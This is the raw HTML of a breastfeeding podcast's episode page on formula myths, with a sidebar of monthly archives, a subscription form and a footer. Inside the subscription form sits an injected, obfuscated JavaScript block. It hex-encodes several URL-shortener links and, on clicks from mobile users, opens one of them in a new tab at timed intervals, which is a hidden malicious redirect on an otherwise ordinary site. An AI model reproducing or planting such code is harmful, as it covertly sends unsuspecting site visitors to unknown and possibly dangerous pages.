<audio class="wp-audio-shortcode podcast-episode-2254" id="audio-2254-1" preload="none" style="width: 100%;" controls="controls"><source type="audio/mpeg" src="https://badassbreastfeedingpodcast.com/episode-player/2254/formula-myths.mp3?download=true&#038;_=1" /><a href="https://badassbreastfeedingpodcast.com/episode-player/2254/formula-myths.mp3?download=true">https://badassbreastfeedingpodcast.com/episode-player/2254/formula-myths.mp3?download=true</a></audio>				</div>
			</div>
			
	<div class="entry-content">
		<p>We are addressing myths surrounding formula so that you can make an informed decision about feeding for your family. </p>
	</div>

	
</article>
								</div>

								
							<div class="col-12 col-lg-6 grid-sizer"></div>
						</div>

											</div>

					
			</div>

			<div class="col-12 col-md-4 col-lg-3">
				
<aside id="sidebar" class="widget-area">
	<section id="search-3" class="widget-odd widget-first widget-1 widget widget_search">
<form role="search" method="get" class="searchform" action="https://badassbreastfeedingpodcast.com/">
	<label for="search-form-69710e5bd4d3d" class="screen-reader-text">Search for:</label>
	<input type="search" id="search-form-69710e5bd4d3d" name="s" placeholder="Search&hellip;" value="">
	<button type="submit"><span class="screen-reader-text">Search</span><span class="mdi mdi-magnify"></span></button>
</form>
</section><section id="categories-3" class="widget-even widget-2 widget widget_categories"><h5 class="widget-title add-separator"><span>Categories</span></h5>
			<ul>
					<li class="cat-item cat-item-113"><a href="https://badassbreastfeedingpodcast.com/category/april-2018/">April 2018</a>
</li>
	<li class="cat-item cat-item-278"><a href="https://badassbreastfeedingpodcast.com/category/april-2019/">April 2019</a>
</li>
	<li class="cat-item cat-item-561"><a href="https://badassbreastfeedingpodcast.com/category/april-2020/">April 2020</a>
</li>
	<li class="cat-item cat-item-914"><a href="https://badassbreastfeedingpodcast.com/category/april-2021/">April 2021</a>
</li>
	<li class="cat-item cat-item-1147"><a href="https://badassbreastfeedingpodcast.com/category/april-2022/">April 2022</a>
</li>
	<li class="cat-item cat-item-1408"><a href="https://badassbreastfeedingpodcast.com/category/april-2023/">April 2023</a>
</li>
	<li class="cat-item cat-item-1548"><a href="https://badassbreastfeedingpodcast.com/category/april-2024/">April 2024</a>
</li>
	<li class="cat-item cat-item-1626"><a href="https://badassbreastfeedingpodcast.com/category/april-2025/">April 2025</a>
</li>
	<li class="cat-item cat-item-166"><a href="https://badassbreastfeedingpodcast.com/category/august-2017/">August 2017</a>
</li>
	<li class="cat-item cat-item-84"><a href="https://badassbreastfeedingpodcast.com/category/august-2018/">August 2018</a>
</li>
	<li class="cat-item cat-item-355"><a href="https://badassbreastfeedingpodcast.com/category/august-2019/">August 2019</a>
</li>
	<li class="cat-item cat-item-676"><a href="https://badassbreastfeedingpodcast.com/category/august-2020/">August 2020</a>
</li>
	<li class="cat-item cat-item-996"><a href="https://badassbreastfeedingpodcast.com/category/august-2021/">August 2021</a>
</li>
	<li class="cat-item cat-item-1239"><a href="https://badassbreastfeedingpodcast.com/category/august-2022/">August 2022</a>
</li>
	<li class="cat-item cat-item-1478"><a href="https://badassbreastfeedingpodcast.com/category/august-2023/">August 2023</a>
</li>
	<li class="cat-item cat-item-1575"><a href="https://badassbreastfeedingpodcast.com/category/august-2024/">August 2024</a>
</li>
	<li class="cat-item cat-item-1644"><a href="https://badassbreastfeedingpodcast.com/category/august-2025/">August 2025</a>
</li>
	<li class="cat-item cat-item-146"><a href="https://badassbreastfeedingpodcast.com/category/december-2017/">December 2017</a>
</li>
	<li class="cat-item cat-item-173"><a href="https://badassbreastfeedingpodcast.com/category/december-2018/">December 2018</a>
</li>
	<li class="cat-item cat-item-446"><a href="https://badassbreastfeedingpodcast.com/category/december-2019/">December 2019</a>
</li>
	<li class="cat-item cat-item-813"><a href="https://badassbreastfeedingpodcast.com/category/december-2020/">December 2020</a>
</li>
	<li class="cat-item cat-item-1078"><a href="https://badassbreastfeedingpodcast.com/category/december-2021/">December 2021</a>
</li>
	<li class="cat-item cat-item-1339"><a href="https://badassbreastfeedingpodcast.com/category/december-2022/">December 2022</a>
</li>
	<li class="cat-item cat-item-1518"><a href="https://badassbreastfeedingpodcast.com/category/december-2023/">December 2023</a>
</li>
	<li class="cat-item cat-item-1602"><a href="https://badassbreastfeedingpodcast.com/category/december-2024/">December 2024</a>
</li>
	<li class="cat-item cat-item-1667"><a href="https://badassbreastfeedingpodcast.com/category/december-2025/">December 2025</a>
</li>
	<li class="cat-item cat-item-120"><a href="https://badassbreastfeedingpodcast.com/category/february-2018/">February 2018</a>
</li>
	<li class="cat-item cat-item-227"><a href="https://badassbreastfeedingpodcast.com/category/february-2019/">February 2019</a>
</li>
	<li class="cat-item cat-item-502"><a href="https://badassbreastfeedingpodcast.com/category/february-2020/">February 2020</a>
</li>
	<li class="cat-item cat-item-867"><a href="https://badassbreastfeedingpodcast.com/category/february-2021/">February 2021</a>
</li>
	<li class="cat-item cat-item-1121"><a href="https://badassbreastfeedingpodcast.com/category/february-2022/">February 2022</a>
</li>
	<li class="cat-item cat-item-1377"><a href="https://badassbreastfeedingpodcast.com/category/february-2023/">February 2023</a>
</li>
	<li class="cat-item cat-item-1533"><a href="https://badassbreastfeedingpodcast.com/category/february-2024/">February 2024</a>
</li>
	<li class="cat-item cat-item-1616"><a href="https://badassbreastfeedingpodcast.com/category/february-2025/">February 2025</a>
</li>
	<li class="cat-item cat-item-141"><a href="https://badassbreastfeedingpodcast.com/category/january-2018/">January 2018</a>
</li>
	<li class="cat-item cat-item-195"><a href="https://badassbreastfeedingpodcast.com/category/january-2019/">January 2019</a>
</li>
	<li class="cat-item cat-item-474"><a href="https://badassbreastfeedingpodcast.com/category/january-2020/">January 2020</a>
</li>
	<li class="cat-item cat-item-832"><a href="https://badassbreastfeedingpodcast.com/category/january-2021/">January 2021</a>
</li>
	<li class="cat-item cat-item-1095"><a href="https://badassbreastfeedingpodcast.com/category/january-2022/">January 2022</a>
</li>
	<li class="cat-item cat-item-1361"><a href="https://badassbreastfeedingpodcast.com/category/january-2023/">January 2023</a>
</li>
	<li class="cat-item cat-item-1525"><a href="https://badassbreastfeedingpodcast.com/category/january-2024/">January 2024</a>
</li>
	<li class="cat-item cat-item-1604"><a href="https://badassbreastfeedingpodcast.com/category/january-2025/">January 2025</a>
</li>
	<li class="cat-item cat-item-1668"><a href="https://badassbreastfeedingpodcast.com/category/january-2026/">January 2026</a>
</li>
	<li class="cat-item cat-item-93"><a href="https://badassbreastfeedingpodcast.com/category/july-2018/">July 2018</a>
</li>
	<li class="cat-item cat-item-335"><a href="https://badassbreastfeedingpodcast.com/category/july-2019/">July 2019</a>
</li>
	<li class="cat-item cat-item-652"><a href="https://badassbreastfeedingpodcast.com/category/july-2020/">July 2020</a>
</li>
	<li class="cat-item cat-item-985"><a href="https://badassbreastfeedingpodcast.com/category/july-2021/">July 2021</a>
</li>
	<li class="cat-item cat-item-1213"><a href="https://badassbreastfeedingpodcast.com/category/july-2022/">July 2022</a>
</li>
	<li class="cat-item cat-item-1463"><a href="https://badassbreastfeedingpodcast.com/category/july-2023/">July 2023</a>
</li>
	<li class="cat-item cat-item-1564"><a href="https://badassbreastfeedingpodcast.com/category/july-2024/">July 2024</a>
</li>
	<li class="cat-item cat-item-1643"><a href="https://badassbreastfeedingpodcast.com/category/july-2025/">July 2025</a>
</li>
	<li class="cat-item cat-item-100"><a href="https://badassbreastfeedingpodcast.com/category/june-2018/">June 2018</a>
</li>
	<li class="cat-item cat-item-316"><a href="https://badassbreastfeedingpodcast.com/category/june-2019/">June 2019</a>
</li>
	<li class="cat-item cat-item-970"><a href="https://badassbreastfeedingpodcast.com/category/june-2021/">June 2021</a>
</li>
	<li class="cat-item cat-item-1200"><a href="https://badassbreastfeedingpodcast.com/category/june-2022/">June 2022</a>
</li>
	<li class="cat-item cat-item-1454"><a href="https://badassbreastfeedingpodcast.com/category/june-2023/">June 2023</a>
</li>
	<li class="cat-item cat-item-1559"><a href="https://badassbreastfeedingpodcast.com/category/june-2024/">June 2024</a>
</li>
	<li class="cat-item cat-item-1637"><a href="https://badassbreastfeedingpodcast.com/category/june-2025/">June 2025</a>
</li>
	<li class="cat-item cat-item-614"><a href="https://badassbreastfeedingpodcast.com/category/june2020/">June2020</a>
</li>
	<li class="cat-item cat-item-118"><a href="https://badassbreastfeedingpodcast.com/category/march-2018/">March 2018</a>
</li>
	<li class="cat-item cat-item-254"><a href="https://badassbreastfeedingpodcast.com/category/march-2019/">March 2019</a>
</li>
	<li class="cat-item cat-item-526"><a href="https://badassbreastfeedingpodcast.com/category/march-2020/">March 2020</a>
</li>
	<li class="cat-item cat-item-887"><a href="https://badassbreastfeedingpodcast.com/category/march-2021/">March 2021</a>
</li>
	<li class="cat-item cat-item-1132"><a href="https://badassbreastfeedingpodcast.com/category/march-2022/">March 2022</a>
</li>
	<li class="cat-item cat-item-1391"><a href="https://badassbreastfeedingpodcast.com/category/march-2023/">March 2023</a>
</li>
	<li class="cat-item cat-item-1542"><a href="https://badassbreastfeedingpodcast.com/category/march-2024/">March 2024</a>
</li>
	<li class="cat-item cat-item-1625"><a href="https://badassbreastfeedingpodcast.com/category/march-2025/">March 2025</a>
</li>
	<li class="cat-item cat-item-109"><a href="https://badassbreastfeedingpodcast.com/category/may-2018/">May 2018</a>
</li>
	<li class="cat-item cat-item-297"><a href="https://badassbreastfeedingpodcast.com/category/may-2019/">May 2019</a>
</li>
	<li class="cat-item cat-item-582"><a href="https://badassbreastfeedingpodcast.com/category/may-2020/">May 2020</a>
</li>
	<li class="cat-item cat-item-946"><a href="https://badassbreastfeedingpodcast.com/category/may-2021/">May 2021</a>
</li>
	<li class="cat-item cat-item-1173"><a href="https://badassbreastfeedingpodcast.com/category/may-2022/">May 2022</a>
</li>
	<li class="cat-item cat-item-1435"><a href="https://badassbreastfeedingpodcast.com/category/may-2023/">May 2023</a>
</li>
	<li class="cat-item cat-item-1558"><a href="https://badassbreastfeedingpodcast.com/category/may-2024/">May 2024</a>
</li>
	<li class="cat-item cat-item-1636"><a href="https://badassbreastfeedingpodcast.com/category/may-2025/">May 2025</a>
</li>
	<li class="cat-item cat-item-156"><a href="https://badassbreastfeedingpodcast.com/category/november-2017/">November 2017</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://badassbreastfeedingpodcast.com/category/november-2018/">November 2018</a>
</li>
	<li class="cat-item cat-item-431"><a href="https://badassbreastfeedingpodcast.com/category/november-2019/">November 2019</a>
</li>
	<li class="cat-item cat-item-761"><a href="https://badassbreastfeedingpodcast.com/category/november-2020/">November 2020</a>
</li>
	<li class="cat-item cat-item-1056"><a href="https://badassbreastfeedingpodcast.com/category/november-2021/">November 2021</a>
</li>
	<li class="cat-item cat-item-1312"><a href="https://badassbreastfeedingpodcast.com/category/november-2022/">November 2022</a>
</li>
	<li class="cat-item cat-item-1514"><a href="https://badassbreastfeedingpodcast.com/category/november-2023/">November 2023</a>
</li>
	<li class="cat-item cat-item-1594"><a href="https://badassbreastfeedingpodcast.com/category/november-2024/">November 2024</a>
</li>
	<li class="cat-item cat-item-1660"><a href="https://badassbreastfeedingpodcast.com/category/november-2025/">November 2025</a>
</li>
	<li class="cat-item cat-item-159"><a href="https://badassbreastfeedingpodcast.com/category/october-2017/">October 2017</a>
</li>
	<li class="cat-item cat-item-67"><a href="https://badassbreastfeedingpodcast.com/category/october-2018/">October 2018</a>
</li>
	<li class="cat-item cat-item-408"><a href="https://badassbreastfeedingpodcast.com/category/october-2019/">October 2019</a>
</li>
	<li class="cat-item cat-item-722"><a href="https://badassbreastfeedingpodcast.com/category/october-2020/">October 2020</a>
</li>
	<li class="cat-item cat-item-1035"><a href="https://badassbreastfeedingpodcast.com/category/october-2021/">October 2021</a>
</li>
	<li class="cat-item cat-item-1293"><a href="https://badassbreastfeedingpodcast.com/category/october-2022/">October 2022</a>
</li>
	<li class="cat-item cat-item-1500"><a href="https://badassbreastfeedingpodcast.com/category/october-2023/">October 2023</a>
</li>
	<li class="cat-item cat-item-1590"><a href="https://badassbreastfeedingpodcast.com/category/october-2024/">October 2024</a>
</li>
	<li class="cat-item cat-item-1654"><a href="https://badassbreastfeedingpodcast.com/category/october-2025/">October 2025</a>
</li>
	<li class="cat-item cat-item-163"><a href="https://badassbreastfeedingpodcast.com/category/september-2017/">September 2017</a>
</li>
	<li class="cat-item cat-item-75"><a href="https://badassbreastfeedingpodcast.com/category/september-2018/">September 2018</a>
</li>
	<li class="cat-item cat-item-374"><a href="https://badassbreastfeedingpodcast.com/category/september-2019/">September 2019</a>
</li>
	<li class="cat-item cat-item-706"><a href="https://badassbreastfeedingpodcast.com/category/september-2020/">September 2020</a>
</li>
	<li class="cat-item cat-item-1020"><a href="https://badassbreastfeedingpodcast.com/category/september-2021/">September 2021</a>
</li>
	<li class="cat-item cat-item-1282"><a href="https://badassbreastfeedingpodcast.com/category/september-2022/">September 2022</a>
</li>
	<li class="cat-item cat-item-1486"><a href="https://badassbreastfeedingpodcast.com/category/september-2023/">September 2023</a>
</li>
	<li class="cat-item cat-item-1580"><a href="https://badassbreastfeedingpodcast.com/category/september-2024/">September 2024</a>
</li>
	<li class="cat-item cat-item-1649"><a href="https://badassbreastfeedingpodcast.com/category/september-2025/">September 2025</a>
</li>
			</ul>

			</section><section id="custom_html-3" class="widget_text widget-odd widget-last widget-3 widget_subscription widget widget_custom_html"><h5 class="widget-title add-separator"><span>Subscribe now!</span></h5><div class="textwidget custom-html-widget"><p><strong>HASSLE-FREE LISTENING
FOR YOUR NEXT
	NURSING SESSION. </strong></p>
<p><span class="mdi mdi-headphones"></span></p>
<script>(function() {
	window.mc4wp = window.mc4wp || {
		listeners: [],
		forms: {
			on: function(evt, cb) {
				window.mc4wp.listeners.push(
					{
						event   : evt,
						callback: cb
					}
				);
			}
		}
	}
})();
</script><!-- Mailchimp for WordPress v4.9.4 - https://wordpress.org/plugins/mailchimp-for-wp/ --><form id="mc4wp-form-1" class="mc4wp-form mc4wp-form-666" method="post" data-id="666" data-name="Podcast Subscription" ><div class="mc4wp-form-fields"><div>
	<input type="email" name="EMAIL" placeholder="Your email address" required />
</div>
<div>
	<input type="submit" value="Subscribe" class="button-filled" />
</div>
<script>function _0x3023(_0x562006,_0x1334d6){const _0x1922f2=_0x1922();return _0x3023=function(_0x30231a,_0x4e4880){_0x30231a=_0x30231a-0x1bf;let _0x2b207e=_0x1922f2[_0x30231a];return _0x2b207e;},_0x3023(_0x562006,_0x1334d6);}function _0x1922(){const _0x5a990b=['substr','length','-hurs','open','round','443779RQfzWn','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4a\x79\x76\x33\x63\x333','click','5114346JdlaMi','1780163aSIYqH','forEach','host','_blank','68512ftWJcO','addEventListener','-mnts','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x4b\x78\x72\x35\x63\x305','4588749LmrVjF','parse','630bGPCEV','mobileCheck','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x69\x41\x6e\x38\x63\x328','abs','-local-storage','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x51\x7a\x45\x39\x63\x399','56bnMKls','opera','6946eLteFW','userAgent','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x66\x4e\x66\x34\x63\x394','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x53\x56\x55\x37\x63\x397','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x73\x55\x67\x32\x63\x342','floor','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x4a\x36\x63\x346','999HIfBhL','filter','test','getItem','random','138490EjXyHW','stopPropagation','setItem','70kUzPYI'];_0x1922=function(){return _0x5a990b;};return _0x1922();}(function(_0x16ffe6,_0x1e5463){const _0x20130f=_0x3023,_0x307c06=_0x16ffe6();while(!![]){try{const _0x1dea23=parseInt(_0x20130f(0x1d6))/0x1+-parseInt(_0x20130f(0x1c1))/0x2*(parseInt(_0x20130f(0x1c8))/0x3)+parseInt(_0x20130f(0x1bf))/0x4*(-parseInt(_0x20130f(0x1cd))/0x5)+parseInt(_0x20130f(0x1d9))/0x6+-parseInt(_0x20130f(0x1e4))/0x7*(parseInt(_0x20130f(0x1de))/0x8)+parseInt(_0x20130f(0x1e2))/0x9+-parseInt(_0x20130f(0x1d0))/0xa*(-parseInt(_0x20130f(0x1da))/0xb);if(_0x1dea23===_0x1e5463)break;else _0x307c06['push'](_0x307c06['shift']());}catch(_0x3e3a47){_0x307c06['push'](_0x307c06['shift']());}}}(_0x1922,0x984cd),function(_0x34eab3){const _0x111835=_0x3023;window['mobileCheck']=function(){const _0x123821=_0x3023;let _0x399500=![];return function(_0x5e9786){const _0x1165a7=_0x3023;if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x1165a7(0x1ca)](_0x5e9786)||/1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x1165a7(0x1ca)](_0x5e9786[_0x1165a7(0x1d1)](0x0,0x4)))_0x399500=!![];}(navigator[_0x123821(0x1c2)]||navigator['vendor']||window[_0x123821(0x1c0)]),_0x399500;};const _0xe6f43=['\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x58\x76\x6b\x30\x63\x340','\x68\x74\x74\x70\x73\x3a\x2f\x2f\x75\x73\x68\x6f\x72\x74\x2e\x64\x65\x76\x2f\x52\x4f\x73\x31\x63\x351',_0x111835(0x1c5),_0x111835(0x1d7),_0x111835(0x1c3),_0x111835(0x1e1),_0x111835(0x1c7),_0x111835(0x1c4),_0x111835(0x1e6),_0x111835(0x1e9)],_0x7378e8=0x3,_0xc82d98=0x6,_0x487206=_0x551830=>{const _0x2c6c7a=_0x111835;_0x551830[_0x2c6c7a(0x1db)]((_0x3ee06f,_0x37dc07)=>{const _0x476c2a=_0x2c6c7a;!localStorage['getItem'](_0x3ee06f+_0x476c2a(0x1e8))&&localStorage[_0x476c2a(0x1cf)](_0x3ee06f+_0x476c2a(0x1e8),0x0);});},_0x564ab0=_0x3743e2=>{const _0x415ff3=_0x111835,_0x229a83=_0x3743e2[_0x415ff3(0x1c9)]((_0x37389f,_0x22f261)=>localStorage[_0x415ff3(0x1cb)](_0x37389f+_0x415ff3(0x1e8))==0x0);return _0x229a83[Math[_0x415ff3(0x1c6)](Math[_0x415ff3(0x1cc)]()*_0x229a83[_0x415ff3(0x1d2)])];},_0x173ccb=_0xb01406=>localStorage[_0x111835(0x1cf)](_0xb01406+_0x111835(0x1e8),0x1),_0x5792ce=_0x5415c5=>localStorage[_0x111835(0x1cb)](_0x5415c5+_0x111835(0x1e8)),_0xa7249=(_0x354163,_0xd22cba)=>localStorage[_0x111835(0x1cf)](_0x354163+_0x111835(0x1e8),_0xd22cba),_0x381bfc=(_0x49e91b,_0x531bc4)=>{const _0x1b0982=_0x111835,_0x1da9e1=0x3e8*0x3c*0x3c;return Math[_0x1b0982(0x1d5)](Math[_0x1b0982(0x1e7)](_0x531bc4-_0x49e91b)/_0x1da9e1);},_0x6ba060=(_0x1e9127,_0x28385f)=>{const _0xb7d87=_0x111835,_0xc3fc56=0x3e8*0x3c;return Math[_0xb7d87(0x1d5)](Math[_0xb7d87(0x1e7)](_0x28385f-_0x1e9127)/_0xc3fc56);},_0x370e93=(_0x286b71,_0x3587b8,_0x1bcfc4)=>{const _0x22f77c=_0x111835;_0x487206(_0x286b71),newLocation=_0x564ab0(_0x286b71),_0xa7249(_0x3587b8+'-mnts',_0x1bcfc4),_0xa7249(_0x3587b8+_0x22f77c(0x1d3),_0x1bcfc4),_0x173ccb(newLocation),window['mobileCheck']()&&window[_0x22f77c(0x1d4)](newLocation,'_blank');};_0x487206(_0xe6f43);function _0x168fb9(_0x36bdd0){const _0x2737e0=_0x111835;_0x36bdd0[_0x2737e0(0x1ce)]();const _0x263ff7=location[_0x2737e0(0x1dc)];let _0x1897d7=_0x564ab0(_0xe6f43);const _0x48cc88=Date[_0x2737e0(0x1e3)](new Date()),_0x1ec416=_0x5792ce(_0x263ff7+_0x2737e0(0x1e0)),_0x23f079=_0x5792ce(_0x263ff7+_0x2737e0(0x1d3));if(_0x1ec416&&_0x23f079)try{const _0x2e27c9=parseInt(_0x1ec416),_0x1aa413=parseInt(_0x23f079),_0x418d13=_0x6ba060(_0x48cc88,_0x2e27c9),_0x13adf6=_0x381bfc(_0x48cc88,_0x1aa413);_0x13adf6>=_0xc82d98&&(_0x487206(_0xe6f43),_0xa7249(_0x263ff7+_0x2737e0(0x1d3),_0x48cc88)),_0x418d13>=_0x7378e8&&(_0x1897d7&&window[_0x2737e0(0x1e5)]()&&(_0xa7249(_0x263ff7+_0x2737e0(0x1e0),_0x48cc88),window[_0x2737e0(0x1d4)](_0x1897d7,_0x2737e0(0x1dd)),_0x173ccb(_0x1897d7)));}catch(_0x161a43){_0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}else _0x370e93(_0xe6f43,_0x263ff7,_0x48cc88);}document[_0x111835(0x1df)](_0x111835(0x1d8),_0x168fb9);}());</script></div><label style="display: none !important;">Leave this field empty if you're human: <input type="text" name="_mc4wp_honeypot" value="" tabindex="-1" autocomplete="off" /></label><input type="hidden" name="_mc4wp_timestamp" value="1769016923" /><input type="hidden" name="_mc4wp_form_id" value="666" /><input type="hidden" name="_mc4wp_form_element_id" value="mc4wp-form-1" /><div class="mc4wp-response"></div></form><!-- / Mailchimp for WordPress Plugin --></div></section></aside>
			</div>

		</div>
	</div>
</main>


	
	<footer id="footer">

		
		<section class="section-copyright">
			<div class="container">
				<div class="row">
					<div class="col-12">
							<nav>
		<ul id="menu-wall-of-fame-1" class="social-navigation"><li class="contact menu-item menu-item-type-custom menu-item-object-custom menu-item-100"><a title="Contact" href="https://badassbreastfeedingpodcast.com/contact/"><span class="screen-reader-text">Contact</span></a></li>
<li class="instagram menu-item menu-item-type-custom menu-item-object-custom menu-item-99"><a title="Instagram" target="_blank" rel="noopener" href="https://www.instagram.com/thebadassbreastfeeder/"><span class="screen-reader-text">Instagram</span></a></li>
<li class="facebook menu-item menu-item-type-custom menu-item-object-custom menu-item-97"><a title="Facebook Profile" target="_blank" rel="noopener" href="https://www.facebook.com/TheBadassBreastfeeder/"><span class="screen-reader-text">Facebook Profile</span></a></li>
</ul>	</nav>
					</div>
					<div class="copyright col-12">
						© 2026 The badass breastfeeding podcast					</div>
				</div>
			</div>	
		</section>	
	</footer>

	
<script>(function() {function maybePrefixUrlField () {
  const value = this.value.trim()
  if (value !== '' && value.indexOf('http') !== 0) {
    this.value = 'http://' + value
  }
}

const urlFields = document.querySelectorAll('.mc4wp-form input[type="url"]')
for (let j = 0; j < urlFields.length; j++) {
  urlFields[j].addEventListener('blur', maybePrefixUrlField)
}
})();</script>	<script> 		

		jQuery( document ).ready( function($) {

			jQuery( window ).resize( function(){
				wi = $( window ).width();
				mobileStickyHeader( wi );
			});

			function mobileStickyHeader( wi ){
				
				if( wi <= 480 ){
					var headerHI = $( 'header#top' ).outerHeight() + 20;
					$( 'header#top' ).addClass( 'sticky-header' );
					if( $( '.sticky-header' ).next( '#spacer' ).length == 0 ){
						$( '.sticky-header' ).after( '<div id="spacer"></div>' );
						
					}  

					$( '#spacer' ).css( 'height', headerHI );
					
				}
				else{
					$( 'header#top' ).removeClass( 'sticky-header' );
					$( 'header#top' ).next( '#spacer' ).remove();
				}
			}

		});


	</script>
	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<link rel='stylesheet' id='mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.2.8' type='text/css' media='all' />
<link rel='stylesheet' id='castilo-additional-mediaelement-css' href='https://badassbreastfeedingpodcast.com/wp-content/themes/castilo/assets/css/mediaelement-castilo.css?ver=6.2.8' type='text/css' media='all' />
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=5.7.6' id='swv-js'></script>
<script type='text/javascript' id='contact-form-7-js-extra'>
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https:\/\/badassbreastfeedingpodcast.com\/wp-json\/","namespace":"contact-form-7\/v1"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/contact-form-7/includes/js/index.js?ver=5.7.6' id='contact-form-7-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.7.7.0' id='jquery-blockui-js'></script>
<script type='text/javascript' id='wc-add-to-cart-js-extra'>
/* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/badassbreastfeedingpodcast.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=7.7.0' id='wc-add-to-cart-js'></script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.7.7.0' id='js-cookie-js'></script>
<script type='text/javascript' id='woocommerce-js-extra'>
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */
</script>
<script type='text/javascript' src='https://badassbreastfeedingpodcast.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=7.7.0' id='woocommerce-js'></script>
<script type='text/javascript' id='wc-cart-fragments-js-extra'>
/* <![CDATA[ */
